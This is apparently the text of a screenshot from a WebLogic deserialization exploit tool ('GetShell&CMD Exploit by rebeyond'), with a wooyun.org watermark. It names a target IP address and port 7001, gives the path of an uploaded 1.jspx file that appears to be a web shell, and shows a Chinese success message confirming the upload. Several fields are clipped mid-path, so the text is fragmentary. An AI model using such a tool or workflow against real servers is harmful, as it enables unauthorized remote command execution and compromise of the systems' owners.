 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.76.82.20 Port: 7001 DisConn
FilePath: erver/tmp/_WL_user/wsfft/xvpz37/war/1.jspx Upload
CMD: minServer/tmp/_WL_user/wsfft/xvpz37/war/ Execute
Result: ns/base_domain/servers/AdminServer/tmp/_WL_user/wsfft/xvpz37/war/1.jspx上传成功！已验证存在。
www.wooyun.org